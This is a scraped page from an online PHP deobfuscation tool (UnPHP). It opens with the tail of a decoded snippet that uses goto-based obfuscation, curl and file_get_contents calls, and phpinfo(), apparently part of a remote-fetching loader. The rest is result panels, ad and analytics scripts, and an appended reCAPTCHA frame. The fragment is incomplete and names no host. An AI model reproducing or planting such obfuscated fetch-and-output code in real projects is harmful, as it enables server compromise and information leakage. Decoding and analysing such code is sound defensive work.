goto tyQAG; RcWE3: w8ByY: goto Kg5yG; Wzrou: curl_setopt($Sk08U, CURLOPT_RETURNTRANSFER, 1); goto ctbbn; g4KpY: echo $UoTkI; goto qUkiL; Kg5yG: $Sk08U = curl_init(); goto swBGb; aT_Ta: $gcpWb = file_get_contents($AjbiC); goto xPeZy; gLWGM: } sHb59(); } phpinfo();</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							4c0682c0a271a8c1e306f5e891276ec8
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							57 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="0p7RRpgQsMh1nAnngtmJ1SgiXezrVPY4PAwGbFJbsqLNNYQ77opZwLJkzbK4lbdv">

<script>
var functions = [];
var md5 = "4c0682c0a271a8c1e306f5e891276ec8";
var original_length = 8440;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qfuLvlL-v8VML1_ydqQ-dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764027461894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>